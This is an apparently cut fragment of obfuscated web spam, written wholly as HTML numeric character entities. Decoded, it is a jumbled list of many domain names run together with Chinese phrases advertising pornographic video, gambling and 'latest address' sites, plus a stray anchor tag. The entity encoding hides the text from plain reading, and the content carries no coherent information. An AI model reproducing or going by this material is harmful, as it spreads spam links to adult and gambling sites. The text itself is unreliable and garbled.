#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#56;&#68;&#68;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22495;&#21517;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#72;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#72;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#67;&#79;&#78;&#32769;&#24178;&#22920;&#40644;&#29255;&#20154;&#19982;&#20861;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#55;&#49;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#55;&#49;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#57;&#66;&#66;&#48;&#55;&#46;&#67;&#79;&#77;&#84;&#85;&#66;&#65;&#78;&#85;&#66;&#65;&#88;&#88;&#88;&#80;&#82;&#69;&#77;&#73;&#85;&#77;&#80;&#87;&#87;&#87;&#46;&#68;&#68;&#81;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#81;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#56;&#50;&#49;&#56;&#50;&#65;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#84;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#53;&#84;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#55;&#79;&#51;&#52;&#53;&#54;&#65292;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#85;&#82;&#85;&#56;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#53;&#53;&#89;&#89;&#89;&#67;&#79;&#77;&#32654;&#22269;&#38024;&#23545;&#20896;&#24515;&#30149;&#27602;&#24863;&#26579;&#30340;&#33647;&#29289;&#87;&#87;&#87;&#46;&#67;&#89;&#75;&#89;&#74;&#71;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#89;&#75;&#89;&#74;&#71;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#88;&#75;&#68;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#88;&#75;&#68;&#51;&#54;&#53;&#67;&#79;&#77;&#25104;&#20154;&#39318;&#39029;&#22823;&#39321;&#34121;&#20234;&#20154;&#29738;&#29738;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#90;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#90;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#57;&#68;&#76;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#50;&#48;&#66;&#79;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#55;&#50;&#48;&#66;&#79;&#78;&#69;&#84;&#49;&#50;&#51;&#52;&#53;&#22909;&#36763;&#33510;&#87;&#87;&#87;&#46;&#48;&#48;&#78;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#78;&#67;&#67;&#79;&#77;&#39118;&#38388;&#30001;&#32654;&#50;&#48;&#50;&#48;&#22312;&#32447;&#35270;&#39057;&#72;&#84;&#84;&#80;&#44;&#87;&#87;&#87;&#46;&#55;&#51;&#50;&#69;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#49;&#79;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#49;&#79;&#90;&#89;&#67;&#79;&#77;&#77;&#71;&#83;&#67;&#76;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#77;&#71;&#83;&#67;&#76;&#49;&#50;&#51;&#67;&#79;&#77;&#72;&#84;&#80;&#80;&#83;&#58;&#83;&#65;&#79;&#72;&#85;&#87;&#87;&#87;&#46;&#50;&#48;&#80;&#69;&#80;&#69;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#48;&#57;&#46;&#67;&#79;&#78;&#40657;&#26524;&#24433;&#38498;&#24773;&#20387;&#35270;&#39057;&#87;&#87;&#87;&#46;&#69;&#70;&#50;&#53;&#51;&#46;&#67;&#79;&#77;&#29483;&#21674;&#65;&#75;&#76;&#77;&#73;&#77;&#73;&#67;&#79;&#77;&#81;&#73;&#85;&#75;&#75;&#55;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#85;&#65;&#86;&#57;&#57;&#44;&#86;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#71;&#54;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#71;&#54;&#70;&#67;&#79;&#77;&#65;&#82;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#65294;&#53;&#54;&#53;&#54;&#77;&#80;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#66;&#79;&#46;&#86;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#49;&#57;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#49;&#57;&#56;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#66;&#79;&#83;&#73;&#77;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#66;&#79;&#83;&#73;&#77;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#56;&#56;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#68;&#86;&#73;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#86;&#73;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#70;&#75;&#87;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#70;&#75;&#87;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#75;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#75;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#76;&#73;&#74;&#73;&#88;&#73;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#76;&#73;&#74;&#73;&#88;&#73;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#85;&#65;&#73;&#77;&#53;&#56;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#52;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#52;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#87;&#75;&#56;&#55;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#53;&#54;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#54;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#77;&#65;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#77;&#65;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#55;&#50;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#55;&#50;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#85;&#79;&#87;&#69;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#85;&#79;&#87;&#69;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#87;&#87;&#87;&#46;&#68;&#49;&#74;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#49;&#74;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#68;&#73;&#65;&#86;&#50;&#51;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#54;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#54;&#85;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#49;&#55;&#54;&#57;&#46;&#67;&#79;&#77;&#24615;&#21035;&#30007;&#44;&#55;&#53;&#53;&#20154;&#65292;&#21344;&#30334;&#20998;&#20043;&#55;&#49;&#87;&#87;&#87;&#46;&#78;&#75;&#77;&#83;&#51;&#90;&#65292;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#74;&#73;&#71;&#65;&#78;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#74;&#73;&#71;&#65;&#78;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#74;&#65;&#88;&#88;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#74;&#65;&#88;&#88;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#51;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#55;&#49;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#55;&#49;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#85;&#80;&#65;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#53;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#66;&#80;&#75;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#66;&#80;&#75;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#79;&#85;&#68;&#73;&#65;&#78;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#83;&#72;&#79;&#85;&#68;&#73;&#65;&#78;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#51;&#51;&#68;&#68;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#68;&#68;&#75;&#75;&#67;&#79;&#77;&#22269;&#20135;&#32508;&#21512;&#49;&#55;&#80;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#68;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#84;&#86;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#56;&#84;&#86;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#51;&#85;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#78;&#55;&#55;&#46;&#88;&#89;&#90;&#46;&#72;&#84;&#77;&#76;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#87;&#87;&#87;&#46;&#75;&#75;&#77;&#73;&#65;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#66;&#78;&#66;&#78;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#50;&#66;&#78;&#66;&#78;&#78;&#69;&#84;&#20912;&#24651;&#31995;&#21015;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#71;&#90;&#89;&#85;&#78;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#69;&#68;&#79;&#85;&#46;&#76;&#79;&#86;&#69;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#56;&#88;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#83;&#54;&#51;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#86;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#65;&#86;&#51;&#54;&#53;&#67;&#79;&#77;&#38543;&#20415;&#24178;&#29233;&#37324;&#30041;&#34915;&#36805;&#38647;&#19979;&#36733;&#87;&#87;&#87;&#46;&#70;&#65;&#50;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#65;&#50;&#48;&#56;&#67;&#79;&#77;&#20154;&#20307;&#36172;&#22330;&#20813;&#36153;&#35270;&#39057;&#88;&#88;&#67;&#65;&#79;&#46;&#54;&#46;&#67;&#79;&#77;&#19979;&#36733;&#87;&#87;&#87;&#46;&#54;&#53;&#71;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#71;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#71;&#65;&#79;&#68;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#71;&#65;&#79;&#68;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#88;&#68;&#79;&#82;&#79;&#84;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#66;&#72;&#55;&#56;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#75;&#66;&#75;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#68;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#68;&#48;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#48;&#50;&#73;&#73;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#49;&#50;&#52;&#52;&#54;&#55;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#49;&#50;&#52;&#52;&#54;&#55;&#67;&#67;&#21513;&#21513;&#24433;&#38899;&#65;&#87;&#87;&#87;&#46;&#72;&#78;&#49;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#49;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#54;&#46;&#67;&#79;&#77;&#78;&#87;&#87;&#87;&#67;&#79;&#77;&#19971;&#19971;&#72;&#51;&#53;&#52;&#87;&#87;&#87;&#46;&#49;&#55;&#56;&#50;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#56;&#50;&#84;&#67;&#79;&#77;&#36275;&#20132;&#22823;&#22270;&#37492;&#87;&#87;&#87;&#46;&#53;&#55;&#55;&#87;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#55;&#87;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#86;&#53;&#44;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#57;&#49;&#88;&#44;&#67;&#79;&#87;&#87;&#87;&#46;&#88;&#70;&#65;&#51;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#65;&#51;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#65;&#78;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#65;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#57;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#57;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#57;&#82;&#82;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#87;&#46;&#53;&#56;&#71;&#65;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#71;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#53;&#53;&#88;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#53;&#88;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#88;&#69;&#88;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#53;&#75;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#53;&#75;&#69;&#67;&#79;&#77;&#27431;&#32654;&#32769;&#29087;&#22899;&#60;&#65;&#32;&#78;&#65;&#77;&#69;&#61;&#34;&#66;&#65;&#73;&#68;&#85;&#83;&#78;&#65;&#80;&#54;&#34;&#62;&#26368;&#26032;&#22320;&#22336;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#51;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#51;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#55;&#71;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#82;&#82;&#85;&#46;&#67;&#79;&#77;&#49;&#53;&#80;&#24351;&#20063;&#88;&#29087;&#22899;&#31995;&#21015;&#49;&#56;&#80;&#87;&#87;&#87;&#46;&#67;&#67;&#66;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#67;&#67;&#66;&#67;&#78;&#87;&#87;&#87;&#46;&#55;&#50;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#72;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#83;&#68;&#49;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#68;&#49;&#53;&#56;&#67;&#79;&#77;&#38889;&#22269;&#22992;&#22827;&#21644;&#23567;&#23016;&#25805;&#36924;&#87;&#87;&#87;&#46;&#57;&#67;&#83;&#80;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#67;&#83;&#80;&#51;&#67;&#79;&#77;&#19969;&#39321;&#26080;&#26376;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#73;&#79;&#71;&#79;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#79;&#71;&#79;&#67;&#67;&#79;&#77;&#22235;&#24211;&#24433;&#38498;&#51;&#54;&#50;&#90;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#26368;&#26032;&#65;&#86;&#32593;&#31449;&#22312;&#32447;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#75;&#65;&#82;&#84;&#50;&#48;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#82;&#84;&#50;&#48;&#48;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#48;&#81;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#81;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#56;&#48;&#48;&#48;&#65;&#86;&#84;&#86;&#40485;&#32654;&#30007;&#22899;&#88;&#66;&#29255;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#56;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#58;&#65;&#81;&#68;&#53;&#53;&#53;&#53;&#58;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#52;&#50;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#52;&#50;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#83;&#80;&#44;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#83;&#80;&#88;&#89;&#90;&#23436;&#32654;&#24433;&#38498;&#72;&#72;&#72;&#57;&#49;&#65;&#86;&#95;&#65;&#70;&#70;&#58;&#89;&#83;&#81;&#53;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#54;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#49;&#54;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#83;&#89;&#83;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#83;&#89;&#83;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#52;&#52;&#56;&#46;&#80;&#87;&#95;&#87;&#87;&#87;&#50;&#52;&#52;&#56;&#80;&#87;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#51;&#85;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#51;&#85;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#69;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#78;&#77;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#78;&#77;&#69;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#80;&#56;&#56;&#56;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#80;&#56;&#56;&#56;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#69;&#68;&#79;&#85;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#69;&#68;&#79;&#85;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#88;&#88;&#88;&#50;&#48;&#48;&#48;&#35199;&#29916;&#24433;&#38899;&#87;&#87;&#87;&#46;&#50;&#52;&#52;&#46;&#67;&#85;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#71;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#71;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#56;&#48;&#83;&#81;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#56;&#48;&#83;&#81;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#56;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#56;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#55;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#55;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#57;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#68;&#57;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#86;&#53;&#53;&#52;&#52;&#79;&#79;&#67;&#79;&#77;&#21596;&#21596;&#21596;&#44;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#26085;&#26412;&#86;&#73;&#68;&#69;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#74;&#73;&#85;&#89;&#65;&#79;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#53;&#49;&#49;&#68;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#49;&#49;&#68;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#71;&#83;&#46;&#71;&#68;&#78;&#95;&#87;&#87;&#87;&#51;&#55;&#71;&#83;&#71;&#68;&#78;&#87;&#87;&#87;&#46;&#69;&#69;&#53;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#53;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#71;&#69;&#71;&#69;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#68;&#65;&#71;&#69;&#71;&#69;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#46;&#55;&#49;&#70;&#65;&#70;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#49;&#70;&#65;&#70;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#50;&#74;&#74;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#66;&#73;&#66;&#65;&#57;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#66;&#73;&#66;&#65;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#75;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#75;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#52;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#52;&#48;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#65;&#86;&#65;&#86;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#80;&#84;&#66;&#85;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#84;&#66;&#85;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#85;&#85;&#85;&#87;&#87;&#87;&#46;&#55;&#52;&#55;&#52;&#83;&#69;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#55;&#52;&#83;&#69;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#52;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#52;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#65;&#86;&#56;&#49;&#56;&#49;&#49;&#46;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#75;&#75;&#65;&#86;&#56;&#49;&#56;&#49;&#49;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#53;&#72;&#69;&#67;&#79;&#77;&#89;&#73;&#78;&#76;&#85;&#65;&#78;&#76;&#85;&#19968;&#25784;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#57;&#72;&#65;&#79;&#76;&#69;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#57;&#72;&#65;&#79;&#76;&#69;&#84;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#73;&#54;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#54;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#53;&#49;&#82;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#71;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#71;&#84;&#67;&#79;&#77;&#85;&#85;&#50;&#57;&#51;&#46;&#67;&#79;&#77;&#30452;&#25773;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#54;&#81;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#53;&#54;&#81;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#53;&#55;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#55;&#52;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#80;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#80;&#82;&#82;&#82;&#67;&#79;&#77;&#67;&#65;&#67;&#65;&#48;&#50;&#52;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#88;&#46;&#68;&#89;&#87;&#51;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#53;&#54;&#46;&#80;&#72;&#80;&#87;&#87;&#87;&#46;&#57;&#51;&#57;&#52;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#57;&#52;&#57;&#67;&#79;&#77;&#22242;&#87;&#44;&#75;&#75;&#75;&#55;&#53;&#53;&#46;&#67;&#79;&#77;&#12304;&#22797;&#21046;&#38142;&#25509;&#21040;&#27983;&